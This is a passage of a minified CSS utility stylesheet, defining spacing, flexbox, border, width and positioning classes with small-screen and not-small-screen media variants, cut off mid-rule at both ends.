{margin-top:1rem}.nt5-s{margin-top:-1rem}.pb5-s{padding-bottom:1rem}.mb5-s{margin-bottom:1rem}.nb5-s{margin-bottom:-1rem}.pv5-s{padding-top:1rem;padding-bottom:1rem}.mv5-s{margin-top:1rem;margin-bottom:1rem}.nv5-s{margin-top:-1rem;margin-bottom:-1rem}.ph5-s{padding-left:1rem;padding-right:1rem}.mh5-s{margin-left:1rem;margin-right:1rem}.nh5-s{margin-left:-1rem;margin-right:-1rem}.pa6-s{padding:1.5rem}.ma6-s{margin:1.5rem}.na6-s{margin:-1.5rem}.pl6-s{padding-left:1.5rem}.ml6-s{margin-left:1.5rem}.nl6-s{margin-left:-1.5rem}.pr6-s{padding-right:1.5rem}.mr6-s{margin-right:1.5rem}.nr6-s{margin-right:-1.5rem}.pt6-s{padding-top:1.5rem}.mt6-s{margin-top:1.5rem}.nt6-s{margin-top:-1.5rem}.pb6-s{padding-bottom:1.5rem}.mb6-s{margin-bottom:1.5rem}.nb6-s{margin-bottom:-1.5rem}.pv6-s{padding-top:1.5rem;padding-bottom:1.5rem}.mv6-s{margin-top:1.5rem;margin-bottom:1.5rem}.nv6-s{margin-top:-1.5rem;margin-bottom:-1.5rem}.ph6-s{padding-left:1.5rem;padding-right:1.5rem}.mh6-s{margin-left:1.5rem;margin-right:1.5rem}.nh6-s{margin-left:-1.5rem;margin-right:-1.5rem}.pa7-s{padding:2rem}.ma7-s{margin:2rem}.na7-s{margin:-2rem}.pl7-s{padding-left:2rem}.ml7-s{margin-left:2rem}.nl7-s{margin-left:-2rem}.pr7-s{padding-right:2rem}.mr7-s{margin-right:2rem}.nr7-s{margin-right:-2rem}.pt7-s{padding-top:2rem}.mt7-s{margin-top:2rem}.nt7-s{margin-top:-2rem}.pb7-s{padding-bottom:2rem}.mb7-s{margin-bottom:2rem}.nb7-s{margin-bottom:-2rem}.pv7-s{padding-top:2rem;padding-bottom:2rem}.mv7-s{margin-top:2rem;margin-bottom:2rem}.nv7-s{margin-top:-2rem;margin-bottom:-2rem}.ph7-s{padding-left:2rem;padding-right:2rem}.mh7-s{margin-left:2rem;margin-right:2rem}.nh7-s{margin-left:-2rem;margin-right:-2rem}.pa8-s{padding:3rem}.ma8-s{margin:3rem}.na8-s{margin:-3rem}.pl8-s{padding-left:3rem}.ml8-s{margin-left:3rem}.nl8-s{margin-left:-3rem}.pr8-s{padding-right:3rem}.mr8-s{margin-right:3rem}.nr8-s{margin-right:-3rem}.pt8-s{padding-top:3rem}.mt8-s{margin-top:3rem}.nt8-s{margin-top:-3rem}.pb8-s{padding-bottom:3rem}.mb8-s{margin-bottom:3rem}.nb8-s{margin-bottom:-3rem}.pv8-s{padding-top:3rem;padding-bottom:3rem}.mv8-s{margin-top:3rem;margin-bottom:3rem}.nv8-s{margin-top:-3rem;margin-bottom:-3rem}.ph8-s{padding-left:3rem;padding-right:3rem}.mh8-s{margin-left:3rem;margin-right:3rem}.nh8-s{margin-left:-3rem;margin-right:-3rem}.pa9-s{padding:4rem}.ma9-s{margin:4rem}.na9-s{margin:-4rem}.pl9-s{padding-left:4rem}.ml9-s{margin-left:4rem}.nl9-s{margin-left:-4rem}.pr9-s{padding-right:4rem}.mr9-s{margin-right:4rem}.nr9-s{margin-right:-4rem}.pt9-s{padding-top:4rem}.mt9-s{margin-top:4rem}.nt9-s{margin-top:-4rem}.pb9-s{padding-bottom:4rem}.mb9-s{margin-bottom:4rem}.nb9-s{margin-bottom:-4rem}.pv9-s{padding-top:4rem;padding-bottom:4rem}.mv9-s{margin-top:4rem;margin-bottom:4rem}.nv9-s{margin-top:-4rem;margin-bottom:-4rem}.ph9-s{padding-left:4rem;padding-right:4rem}.mh9-s{margin-left:4rem;margin-right:4rem}.nh9-s{margin-left:-4rem;margin-right:-4rem}.pa10-s{padding:8rem}.ma10-s{margin:8rem}.na10-s{margin:-8rem}.pl10-s{padding-left:8rem}.ml10-s{margin-left:8rem}.nl10-s{margin-left:-8rem}.pr10-s{padding-right:8rem}.mr10-s{margin-right:8rem}.nr10-s{margin-right:-8rem}.pt10-s{padding-top:8rem}.mt10-s{margin-top:8rem}.nt10-s{margin-top:-8rem}.pb10-s{padding-bottom:8rem}.mb10-s{margin-bottom:8rem}.nb10-s{margin-bottom:-8rem}.pv10-s{padding-top:8rem;padding-bottom:8rem}.mv10-s{margin-top:8rem;margin-bottom:8rem}.nv10-s{margin-top:-8rem;margin-bottom:-8rem}.ph10-s{padding-left:8rem;padding-right:8rem}.mh10-s{margin-left:8rem;margin-right:8rem}.nh10-s{margin-left:-8rem;margin-right:-8rem}.pa11-s{padding:16rem}.ma11-s{margin:16rem}.na11-s{margin:-16rem}.pl11-s{padding-left:16rem}.ml11-s{margin-left:16rem}.nl11-s{margin-left:-16rem}.pr11-s{padding-right:16rem}.mr11-s{margin-right:16rem}.nr11-s{margin-right:-16rem}.pt11-s{padding-top:16rem}.mt11-s{margin-top:16rem}.nt11-s{margin-top:-16rem}.pb11-s{padding-bottom:16rem}.mb11-s{margin-bottom:16rem}.nb11-s{margin-bottom:-16rem}.pv11-s{padding-top:16rem;padding-bottom:16rem}.mv11-s{margin-top:16rem;margin-bottom:16rem}.nv11-s{margin-top:-16rem;margin-bottom:-16rem}.ph11-s{padding-left:16rem;padding-right:16rem}.mh11-s{margin-left:16rem;margin-right:16rem}.nh11-s{margin-left:-16rem;margin-right:-16rem}.top-0-s{top:0}.right-0-s{right:0}.bottom-0-s{bottom:0}.left-0-s{left:0}.top-1-s{top:1rem}.right-1-s{right:1rem}.bottom-1-s{bottom:1rem}.left-1-s{left:1rem}.top-2-s{top:2rem}.right-2-s{right:2rem}.bottom-2-s{bottom:2rem}.left-2-s{left:2rem}.top--1-s{top:-1rem}.right--1-s{right:-1rem}.bottom--1-s{bottom:-1rem}.left--1-s{left:-1rem}.top--2-s{top:-2rem}.right--2-s{right:-2rem}.bottom--2-s{bottom:-2rem}.left--2-s{left:-2rem}.absolute--fill-s{top:0;right:0;bottom:0;left:0}.cf-s:after,.cf-s:before{content:" ";display:table}.cf-s:after{clear:both}.cf-s{*zoom:1}.cl-s{clear:left}.cr-s{clear:right}.cb-s{clear:both}.cn-s{clear:none}.dn-s{display:none}.di-s{display:inline}.db-s{display:block}.dib-s{display:inline-block}.dit-s{display:inline-table}.dt-s{display:table}.dtc-s{display:table-cell}.dt-row-s{display:table-row}.dt-row-group-s{display:table-row-group}.dt-column-s{display:table-column}.dt-column-group-s{display:table-column-group}.dt--fixed-s{table-layout:fixed;width:100%}.flex-s{display:-webkit-box;display:flex}.inline-flex-s{display:-webkit-inline-box;display:inline-flex}.flex-auto-s{-webkit-box-flex:1;flex:1 1 auto;min-width:0;min-height:0}.flex-none-s{-webkit-box-flex:0;flex:none}.flex-column-s{-webkit-box-orient:vertical;flex-direction:column}.flex-column-s,.flex-row-s{-webkit-box-direction:normal}.flex-row-s{-webkit-box-orient:horizontal;flex-direction:row}.flex-wrap-s{flex-wrap:wrap}.flex-nowrap-s{flex-wrap:nowrap}.flex-wrap-reverse-s{flex-wrap:wrap-reverse}.flex-column-reverse-s{-webkit-box-orient:vertical;-webkit-box-direction:reverse;flex-direction:column-reverse}.flex-row-reverse-s{-webkit-box-orient:horizontal;-webkit-box-direction:reverse;flex-direction:row-reverse}.items-start-s{-webkit-box-align:start;align-items:flex-start}.items-end-s{-webkit-box-align:end;align-items:flex-end}.items-center-s{-webkit-box-align:center;align-items:center}.items-baseline-s{-webkit-box-align:baseline;align-items:baseline}.items-stretch-s{-webkit-box-align:stretch;align-items:stretch}.self-start-s{align-self:flex-start}.self-end-s{align-self:flex-end}.self-center-s{align-self:center}.self-baseline-s{align-self:baseline}.self-stretch-s{align-self:stretch}.justify-start-s{-webkit-box-pack:start;justify-content:flex-start}.justify-end-s{-webkit-box-pack:end;justify-content:flex-end}.justify-center-s{-webkit-box-pack:center;justify-content:center}.justify-between-s{-webkit-box-pack:justify;justify-content:space-between}.justify-around-s{justify-content:space-around}.content-start-s{align-content:flex-start}.content-end-s{align-content:flex-end}.content-center-s{align-content:center}.content-between-s{align-content:space-between}.content-around-s{align-content:space-around}.content-stretch-s{align-content:stretch}.order-0-s{-webkit-box-ordinal-group:1;order:0}.order-1-s{-webkit-box-ordinal-group:2;order:1}.order-2-s{-webkit-box-ordinal-group:3;order:2}.order-3-s{-webkit-box-ordinal-group:4;order:3}.order-4-s{-webkit-box-ordinal-group:5;order:4}.order-5-s{-webkit-box-ordinal-group:6;order:5}.order-6-s{-webkit-box-ordinal-group:7;order:6}.order-7-s{-webkit-box-ordinal-group:8;order:7}.order-8-s{-webkit-box-ordinal-group:9;order:8}.order-last-s{-webkit-box-ordinal-group:100000;order:99999}.flex-grow-0-s{-webkit-box-flex:0;flex-grow:0}.flex-grow-1-s{-webkit-box-flex:1;flex-grow:1}.flex-shrink-0-s{flex-shrink:0}.flex-shrink-1-s{flex-shrink:1}.fl-s{float:left}.fl-s,.fr-s{_display:inline}.fr-s{float:right}.fn-s{float:none}.i-s{font-style:italic}.fs-normal-s{font-style:normal}.h1-s{height:1rem}.h2-s{height:2rem}.h3-s{height:4rem}.h4-s{height:8rem}.h5-s{height:16rem}.h-25-s{height:25%}.h-50-s{height:50%}.h-75-s{height:75%}.h-100-s{height:100%}.min-h-100-s{min-height:100%}.vh-25-s{height:25vh}.vh-50-s{height:50vh}.vh-75-s{height:75vh}.vh-100-s{height:100vh}.min-vh-100-s{min-height:100vh}.h-auto-s{height:auto}.h-inherit-s{height:inherit}.h-small-s{height:2rem;box-sizing:border-box}.min-h-small-s{min-height:2rem;box-sizing:border-box}.h-regular-s{height:2.5rem;box-sizing:border-box}.min-h-regular-s{min-height:2.5rem;box-sizing:border-box}.h-large-s{height:3rem;box-sizing:border-box}.min-h-large-s{min-height:3rem;box-sizing:border-box}.tracked-s{letter-spacing:.1em}.tracked-tight-s{letter-spacing:-.05em}.tracked-mega-s{letter-spacing:.25em}.lh-solid-s{line-height:1}.lh-title-s{line-height:1.25}.lh-copy-s{line-height:1.5}.mw1-s{max-width:1rem}.mw2-s{max-width:2rem}.mw3-s{max-width:4rem}.mw4-s{max-width:8rem}.mw5-s{max-width:16rem}.mw6-s{max-width:32rem}.mw7-s{max-width:48rem}.mw8-s{max-width:64rem}.mw9-s{max-width:90rem}.mw-none-s{max-width:none}.mw-100-s{max-width:100%}.o-100-s{opacity:1}.o-90-s{opacity:.9}.o-80-s{opacity:.8}.o-70-s{opacity:.7}.o-60-s{opacity:.6}.o-50-s{opacity:.5}.o-40-s{opacity:.4}.o-30-s{opacity:.3}.o-20-s{opacity:.2}.o-10-s{opacity:.1}.o-05-s{opacity:.05}.o-025-s{opacity:.025}.o-0-s{opacity:0}.rotate-45-s{-webkit-transform:rotate(45deg);transform:rotate(45deg)}.rotate-90-s{-webkit-transform:rotate(90deg);transform:rotate(90deg)}.rotate-135-s{-webkit-transform:rotate(135deg);transform:rotate(135deg)}.rotate-180-s{-webkit-transform:rotate(180deg);transform:rotate(180deg)}.rotate-225-s{-webkit-transform:rotate(225deg);transform:rotate(225deg)}.rotate-270-s{-webkit-transform:rotate(270deg);transform:rotate(270deg)}.rotate-315-s{-webkit-transform:rotate(315deg);transform:rotate(315deg)}.outline-s{outline:1px solid}.outline-transparent-s{outline:1px solid transparent}.outline-0-s{outline:0}.overflow-visible-s{overflow:visible}.overflow-hidden-s{overflow:hidden}.overflow-scroll-s{overflow:scroll}.overflow-auto-s{overflow:auto}.overflow-x-visible-s{overflow-x:visible}.overflow-x-hidden-s{overflow-x:hidden}.overflow-x-scroll-s{overflow-x:scroll}.overflow-x-auto-s{overflow-x:auto}.overflow-y-visible-s{overflow-y:visible}.overflow-y-hidden-s{overflow-y:hidden}.overflow-y-scroll-s{overflow-y:scroll}.overflow-y-auto-s{overflow-y:auto}.static-s{position:static}.relative-s{position:relative}.absolute-s{position:absolute}.fixed-s{position:fixed}.sticky-s{position:-webkit-sticky;position:sticky}.strike-s{text-decoration:line-through}.underline-s{text-decoration:underline}.no-underline-s{text-decoration:none}.tl-s{text-align:left}.tr-s{text-align:right}.tc-s{text-align:center}.tj-s{text-align:justify}.ttc-s{text-transform:capitalize}.ttl-s{text-transform:lowercase}.ttu-s{text-transform:uppercase}.ttn-s{text-transform:none}.f1-s{font-size:3rem}.f2-s{font-size:2.25rem}.f3-s{font-size:1.5rem}.f4-s{font-size:1.25rem}.f5-s{font-size:1rem}.f6-s{font-size:.875rem}.f7-s{font-size:.75rem}.measure-s{max-width:30em}.measure-wide-s{max-width:34em}.measure-narrow-s{max-width:20em}.small-caps-s{font-variant:small-caps}.indent-s{text-indent:1em;margin-top:0;margin-bottom:0}.truncate-s{white-space:nowrap;overflow:hidden;text-overflow:ellipsis}.t-heading-1-s{font-size:3rem}.t-heading-1-s,.t-heading-2-s{font-family:CircularStd-Book,-apple-system,sans-serif;font-weight:400;text-transform:none;letter-spacing:0}.t-heading-2-s{font-size:2.25rem}.t-heading-3-s{font-size:1.75rem}.t-heading-3-s,.t-heading-4-s{font-family:CircularStd-Book,-apple-system,sans-serif;font-weight:400;text-transform:none;letter-spacing:0}.t-heading-4-s{font-size:1.5rem}.t-heading-5-s,.t-heading-6-s{font-size:1.25rem}.t-body-s,.t-heading-5-s,.t-heading-6-s,body{font-family:CircularStd-Book,-apple-system,sans-serif;font-weight:400;text-transform:none;letter-spacing:0}.t-body-s,body{font-size:13px}.t-small-s{font-size:.875rem}.t-mini-s,.t-small-s{font-family:CircularStd-Book,-apple-system,sans-serif;font-weight:400;text-transform:none;letter-spacing:0}.t-mini-s{font-size:.75rem}.t-action-s{font-size:1rem}.t-action--small-s,.t-action-s{font-family:CircularStd-Book,-apple-system,sans-serif;font-weight:500;text-transform:uppercase;letter-spacing:0}.t-action--small-s{font-size:.875rem}.t-action--large-s{font-family:CircularStd-Book,-apple-system,sans-serif;font-weight:500;font-size:1.25rem;text-transform:uppercase;letter-spacing:0}.t-code-s{font-family:Consolas,monaco,monospace;font-size:1rem;text-transform:none;letter-spacing:0}.normal-s,.t-code-s{font-weight:400}.b-s{font-weight:700}.fw1-s{font-weight:100}.fw2-s{font-weight:200}.fw3-s{font-weight:300}.fw4-s{font-weight:400}.fw5-s{font-weight:500}.fw6-s{font-weight:600}.fw7-s{font-weight:700}.fw8-s{font-weight:800}.fw9-s{font-weight:900}.clip-s{position:fixed!important;_position:absolute!important;clip:rect(1px 1px 1px 1px);clip:rect(1px,1px,1px,1px)}.ws-normal-s{white-space:normal}.nowrap-s{white-space:nowrap}.pre-s{white-space:pre}.w1-s{width:1rem}.w2-s{width:2rem}.w3-s{width:4rem}.w4-s{width:8rem}.w5-s{width:16rem}.w-10-s{width:10%}.w-20-s{width:20%}.w-25-s{width:25%}.w-30-s{width:30%}.w-33-s{width:33%}.w-34-s{width:34%}.w-40-s{width:40%}.w-50-s{width:50%}.w-60-s{width:60%}.w-70-s{width:70%}.w-75-s{width:75%}.w-80-s{width:80%}.w-90-s{width:90%}.w-100-s{width:100%}.w-third-s{width:33.33333%}.w-two-thirds-s{width:66.66667%}.w-auto-s{width:auto}.vw-10-s{width:10vw}.vw-20-s{width:20vw}.vw-25-s{width:25vw}.vw-30-s{width:30vw}.vw-33-s{width:33vw}.vw-34-s{width:34vw}.vw-40-s{width:40vw}.vw-50-s{width:50vw}.vw-60-s{width:60vw}.vw-70-s{width:70vw}.vw-75-s{width:75vw}.vw-80-s{width:80vw}.vw-90-s{width:90vw}.vw-100-s{width:100vw}.vw-third-s{width:33.33333vw}.vw-two-thirds-s{width:66.66667vw}}@media screen and (min-width:40em){.aspect-ratio-ns{height:0;position:relative}.aspect-ratio--16x9-ns{padding-bottom:56.25%}.aspect-ratio--9x16-ns{padding-bottom:177.77%}.aspect-ratio--4x3-ns{padding-bottom:75%}.aspect-ratio--3x4-ns{padding-bottom:133.33%}.aspect-ratio--6x4-ns{padding-bottom:66.6%}.aspect-ratio--4x6-ns{padding-bottom:150%}.aspect-ratio--8x5-ns{padding-bottom:62.5%}.aspect-ratio--5x8-ns{padding-bottom:160%}.aspect-ratio--7x5-ns{padding-bottom:71.42%}.aspect-ratio--5x7-ns{padding-bottom:140%}.aspect-ratio--1x1-ns{padding-bottom:100%}.aspect-ratio--object-ns{position:absolute;top:0;right:0;bottom:0;left:0;width:100%;height:100%;z-index:100}.cover-ns{background-size:cover!important}.contain-ns{background-size:contain!important}.bg-center-ns{background-position:50%}.bg-center-ns,.bg-top-ns{background-repeat:no-repeat}.bg-top-ns{background-position:top}.bg-right-ns{background-position:100%}.bg-bottom-ns,.bg-right-ns{background-repeat:no-repeat}.bg-bottom-ns{background-position:bottom}.bg-left-ns{background-repeat:no-repeat;background-position:0}.ba-ns{border-style:solid;border-width:1px}.bt-ns{border-top-style:solid;border-top-width:1px}.br-ns{border-right-style:solid;border-right-width:1px}.bb-ns{border-bottom-style:solid;border-bottom-width:1px}.bl-ns{border-left-style:solid;border-left-width:1px}.bn-ns{border-style:none;border-width:0}.br0-ns{border-radius:0}.br1-ns{border-radius:.125rem}.br2-ns{border-radius:.25rem}.br3-ns{border-radius:.5rem}.br4-ns{border-radius:1rem}.br-100-ns{border-radius:100%}.br-pill-ns{border-radius:9999px}.br--bottom-ns{border-top-left-radius:0;border-top-right-radius:0}.br--top-ns{border-bottom-right-radius:0}.br--right-ns,.br--top-ns{border-bottom-left-radius:0}.br--right-ns{border-top-left-radius:0}.br--left-ns{border-top-right-radius:0;border-bottom-right-radius:0}.b--dotted-ns{border-style:dotted}.b--dashed-ns{border-style:dashed}.b--solid-ns{border-style:solid}.b--none-ns{border-style:none}.bw0-ns{border-width:0}.bw1-ns{border-width:.1rem}.bw2-ns{border-width:.25rem}.bw3-ns{border-width:.5rem}.bw4-ns{border-width:1rem}.bw5-ns{border-width:2rem}.bt-0-ns{border-top-width:0}.br-0-ns{border-right-width:0}.bb-0-ns{border-bottom-width:0}.bl-0-ns{border-left-width:0}.shadow-1-ns{box-shadow:0 0 4px 2px rgba(0,0,0,.2)}.shadow-2-ns{box-shadow:0 0 8px 2px rgba(0,0,0,.2)}.shadow-3-ns{box-shadow:2px 2px 4px 2px rgba(0,0,0,.2)}.shadow-4-ns{box-shadow:2px 2px 8px 0 rgba(0,0,0,.2)}.shadow-5-ns{box-shadow:4px 4px 8px 0 rgba(0,0,0,.2)}.pa0-ns{padding:0}.ma0-ns,.na0-ns{margin:0}.pl0-ns{padding-left:0}.ml0-ns,.nl0-ns{margin-left:0}.pr0-ns{padding-right:0}.mr0-ns,.nr0-ns{margin-right:0}.pt0-ns{padding-top:0}.mt0-ns,.nt0-ns{margin-top:0}.pb0-ns{padding-bottom:0}.mb0-ns,.nb0-ns{margin-bottom:0}.pv0-ns{padding-top:0;padding-bottom:0}.mv0-ns,.nv0-ns{margin-top:0;margin-bottom:0}.ph0-ns{padding-left:0;padding-right:0}.mh0-ns,.nh0-ns{margin-left:0;margin-right:0}.pa1-ns{padding:.125rem}.ma1-ns{margin:.125rem}.na1-ns{margin:-.125rem}.pl1-ns{padding-left:.125rem}.ml1-ns{margin-left:.125rem}.nl1-ns{margin-left:-.125rem}.pr1-ns{padding-right:.125rem}.mr1-ns{margin-right:.125rem}.nr1-ns{margin-right:-.125rem}.pt1-ns{padding-top:.125rem}.mt1-ns{margin-top:.125rem}.nt1-ns{margin-top:-.125rem}.pb1-ns{padding-bottom:.125rem}.mb1-ns{margin-bottom:.125rem}.nb1-ns{margin-bottom:-.125rem}.pv1-ns{padding-top:.125rem;padding-bottom:.125rem}.mv1-ns{margin-top:.125rem;margin-bottom:.125rem}.nv1-ns{margin-top:-.125rem;margin-bottom:-.125rem}.ph1-ns{padding-left:.125rem;padding-right:.125rem}.mh1-ns{margin-left:.125rem;margin-right:.125rem}.nh1-ns{margin-left:-.125rem;margin-right:-.125rem}.pa2-ns{padding:.25rem}.ma2-ns{margin:.25rem}.na2-ns{margin:-.25rem}.pl2-ns{padding-left:.25rem}.ml2-ns{margin-left:.25rem}.nl2-ns{margin-left:-.25rem}.pr2-ns{padding-right:.25rem}.mr2-ns{margin-right:.25rem}.nr2-ns{margin-right:-.25rem}.pt2-ns{padding-top:.25rem}.mt2-ns{margin-top:.25rem}.nt2-ns{margin-top:-.25rem}.pb2-ns{padding-bottom:.25rem}.mb2-ns{margin-bottom:.25rem}.nb2-ns{margin-bottom:-.25rem}.pv2-ns{padding-top:.25rem;padding-bottom:.25rem}.mv2-ns{margin-top:.25rem;margin-bottom:.25rem}.nv2-ns{margin-top:-.25rem;margin-bottom:-.25rem}.ph2-ns{padding-left:.25rem;padding-right:.25rem}.mh2-ns{margin-left:.25rem;margin-right:.25rem}.nh2-ns{margin-left:-.25rem;margin-right:-.25rem}.pa3-ns{padding:.5rem}.ma3-ns{margin:.5rem}.na3-ns{margin:-.5rem}.pl3-ns{padding-left:.5rem}.ml3-ns{margin-left:.5rem}.nl3-ns{margin-left:-.5rem}.pr3-ns{padding-right:.5rem}.mr3-ns{margin-right:.5rem}.nr3-ns{margin-right:-.5rem}.pt3-ns{padding-top:.5rem}.mt3-ns{margin-top:.5rem}.nt3-ns{margin-top:-.5rem}.pb3-ns{padding-bottom:.5rem}.mb3-ns{margin-bottom:.5rem}.nb3-ns{margin-bottom:-.5rem}.pv3-ns{padding-top:.5rem;padding-bottom:.5rem}.mv3-ns{margin-top:.5rem;margin-bottom:.5rem}.nv3-ns{margin-top:-.5rem;margin-bottom:-.5rem}.ph3-ns{padding-left:.5rem;padding-right:.5rem}.mh3-ns{margin-left:.5rem;margin-right:.5rem}.nh3-ns{margin-left:-.5rem;margin-right:-.5rem}.pa4-ns{padding:.75rem}.ma4-ns{margin:.75rem}.na4-ns{margin:-.75rem}.pl4-ns{padding-left:.75rem}.ml4-ns{margin-left:.75rem}.nl4-ns{margin-left:-.75rem}.pr4-ns{padding-right:.75rem}.mr4-ns{margin-right:.75rem}.nr4-ns{margin-right:-.75rem}.pt4-ns{padding-top:.75rem}.mt4-ns{margin-top:.75rem}.nt4-ns{margin-top:-.75rem}.pb4-ns{padding-bottom:.75rem}.mb4-ns{margin-bottom:.75rem}.nb4-ns{margin-bottom:-.75rem}.pv4-ns{padding-top:.75rem;padding-bottom:.75rem}.mv4-ns{margin-top:.75rem;margin-bottom:.75rem}.nv4-ns{margin-top:-.75rem;margin-bottom:-.75rem}.ph4-ns{padding-left:.75rem;padding-right:.75rem}.mh4-ns{margin-left:.75rem;margin-right:.75rem}.nh4-ns{margin-left:-.75rem;margin-right:-.75rem}.pa5-ns{padding:1rem}.ma5-ns{margin:1rem}.na5-ns{margin:-1rem}.pl5-ns{padding-left:1rem}.ml5-ns{margin-left:1rem}.nl5-ns{margin-left:-1rem}.pr5-ns{padding-right:1rem}.mr5-ns{margin-right:1rem}.nr5-ns{margin-right:-1rem}.pt5-ns{padding-top:1rem}.mt5-ns{margin-top:1rem}.nt5-ns{margin-top:-1rem}.pb5-ns{padding-bottom:1rem}.mb5-ns{margin-bottom:1rem}.nb5-ns{margin-bottom:-1rem}.pv5-ns{padding-top:1rem;padding-bottom:1rem}.mv5-ns{margin-top:1rem;margin-bottom:1rem}.nv5-ns{margin-top:-1rem;margin-bottom:-1rem}.ph5-ns{padding-left:1rem;padding-right:1rem}.mh5-ns{margin-left:1rem;margin-right:1rem}.nh5-ns{margin-left:-1rem;margin-right:-1rem}.pa6-ns{padding:1.5rem}.ma6-ns{margin:1.5rem}.na6-ns{margin:-1.5rem}.pl6-ns{padding-left:1.5rem}.ml6-ns{margin-left:1.5rem}.nl6-ns{margin-left:-1.5rem}.pr6-ns{padding-right:1.5rem}.mr6-ns{margin-right:1.5rem}.nr6-ns{margin-right:-1.5rem}.pt6-ns{padding-top:1.5rem}.mt6-ns{margin-top:1.5rem}.nt6-ns{margin-top:-1.5rem}.pb6-ns{padding-bottom:1.5rem}.mb6-ns{margin-bottom:1.5rem}.nb6-ns{margin-bottom:-1.5rem}.pv6-ns{padding-top:1.5rem;padding-bottom:1.5rem}.mv6-ns{margin-top:1.5rem;margin-bottom:1.5rem}.nv6-ns{margin-top:-1.5rem;margin-bottom:-1.5rem}.ph6-ns{padding-left:1.5rem;padding-right:1.5rem}.mh6-ns{margin-left:1.5rem;margin-right:1.5rem}.nh6-ns{margin-left:-1.5rem;margin-right:-1.5rem}.pa7-ns{padding:2rem}.ma7-ns{margin:2rem}.na7-ns{margin:-2rem}.pl7-ns{padding-left:2rem}.ml7-ns{margin-left:2rem}.nl7-ns{margin-left:-2rem}.pr7-ns{padding-right:2rem}.mr7-ns{margin-right:2rem}.nr7-ns{margin-right:-2rem}.pt7-ns{padding-top:2rem}.mt7-ns{margin-top:2rem}.nt7-ns{margin-top:-2rem}.pb7-ns{padding-bottom:2rem}.mb7-ns{margin-bottom:2rem}.nb7-ns{margin-bottom:-2rem}.pv7-ns{padding-top:2rem;padding-bottom:2rem}.mv7-ns{margin-top:2rem;margin-bottom:2rem}.nv7-ns{margin-top:-2rem;margin-bottom:-2rem}.ph7-ns{padding-left:2rem;padding-right:2rem}.mh7-ns{margin-left:2rem;margin-right:2rem}.nh7-ns{margin-left:-2rem;margin-right:-2rem}.pa8-ns{padding:3rem}.ma8-ns{margin:3rem}.na8-ns{margin:-3rem}.pl8-ns{padding-left:3rem}.ml8-ns{margin-left:3rem}.nl8-ns{margin-left:-3rem}.pr8-ns{padding-right:3rem}.mr8-ns{margin-right:3rem}.nr8-ns{margin-right:-3rem}.pt8-ns{padding-top:3rem}.mt8-ns{margin-top:3rem}.nt8-ns{margin-top:-3rem}.pb8-ns{padding-bottom:3rem}.mb8-ns{margin-bottom:3rem}.nb8-ns{margin-bottom:-3rem}.pv8-ns{padding-top:3rem;padding-bottom:3rem}.mv8-ns{margin-top:3rem;margin-bottom:3rem}.nv8-ns{margin-top:-3rem;margin-bottom:-3rem}.ph8-ns{padding-left:3rem;padding-right:3rem}.mh8-ns{margin-left:3rem;margin-right:3rem}.nh8-ns{margin-left:-3rem;margin-right:-3rem}.pa9-ns{padding:4rem}.ma9-ns{margin:4rem}.na9-ns{margin:-4rem}.pl9-ns{padding-left:4rem}.ml9-ns{margin-left:4rem}.nl9-ns{margin-left:-4rem}.pr9-ns{padding-right:4rem}.mr9-ns{margin-right:4rem}.nr9-ns{margin-right:-4rem}.pt9-ns{padding-top:4rem}.mt9-ns{margin-top:4rem}.nt9-ns{margin-top:-4rem}.pb9-ns{padding-bottom:4rem}.mb9-ns{margin-bottom:4rem}.nb9-ns{margin-bottom:-4rem}.pv9-ns{padding-top:4rem;padding-bottom:4rem}.mv9-ns{margin-top:4rem;margin-bottom:4rem}.nv9-ns{margin-top:-4rem;margin-bottom:-4rem}.ph9-ns{padding-left:4rem;padding-right:4rem}.mh9-ns{margin-left:4rem;margin-right:4rem}.nh9-ns{margin-left:-4rem;margin-right:-4rem}.pa10-ns{padding:8rem}.ma10-ns{margin:8rem}.na10-ns{margin:-8rem}.pl10-ns{padding-left:8rem}.ml10-ns{margin-left:8rem}.nl10-ns{margin-left:-8rem}.pr10-ns{padding-right:8rem}.mr10-ns{margin-right:8rem}.nr10-ns{margin-right:-8rem}.pt10-ns{padding-top:8rem}.mt10-ns{margin-top:8rem}.nt10-ns{margin-top:-8rem}.pb10-ns{padding-bottom:8rem}.mb10-ns{margin-bottom:8rem}.nb10-ns{margin-bottom:-8rem}.pv10-ns{padding-top:8rem;padding-bottom:8rem}.mv10-ns{margin-top:8rem;margin-bottom:8rem}.nv10-ns{margin-top:-8rem;margin-bottom:-8rem}.ph10-ns{padding-left:8rem;padding-right:8rem}.mh10-ns{margin-left:8rem;margin-right:8rem}.nh10-ns{margin-left:-8rem;margin-right:-8rem}.pa11-ns{padding:16rem}.ma11-ns{margin:16rem}.na11-ns{margin:-16rem}.pl11-ns{padding-left:16rem}.ml11-ns{margin-left:16rem}.nl11-ns{margin-left:-16rem}.pr11-ns{padding-right:16rem}.mr11-ns{margin-right:16rem}.nr11-ns{margin-right:-16rem}.pt11-ns{padding-top:16rem}.mt11-ns{margin-top:16rem}.nt11-ns{margin-top:-16rem}.pb11-ns{padding-bottom:16rem}.mb11-ns{margin-bottom:16rem}.nb11-ns{margin-bottom:-16rem}.pv11-ns{padding-top:16rem;padding-bottom:16rem}.mv11-ns{margin-top:16rem;margin-bottom:16rem}.nv11-ns{margin-top:-16rem;margin-bottom:-16rem}.ph11-ns{padding-left:16rem;padding-right:16rem}.mh11-ns{margin-left:16rem;margin-right:16rem}.nh11-ns{margin-left:-16rem;margin-right:-16rem}.top-0-ns{top:0}.right-0-ns{right:0}.bottom-0-ns{bottom:0}.left-0-ns{left:0}.top-1-ns{top:1rem}.right-1-ns{right:1rem}.bottom-1-ns{bottom:1rem}.left-1-ns{left:1rem}.top-2-ns{top:2rem}.right-2-ns{right:2rem}.bottom-2-ns{bottom:2rem}.left-2-ns{left:2rem}.top--1-ns{top:-1rem}.right--1-ns{right:-1rem}.bottom--1-ns{bottom:-1rem}.left--1-ns{left:-1rem}.top--2-ns{top:-2rem}.right--2-ns{right:-2rem}.bottom--2-ns{bottom:-2rem}.left--2-ns{left:-2rem}.absolute--fill-ns{top:0;right:0;bottom:0;left:0}.cf-ns:after,.cf-ns:before{content:" 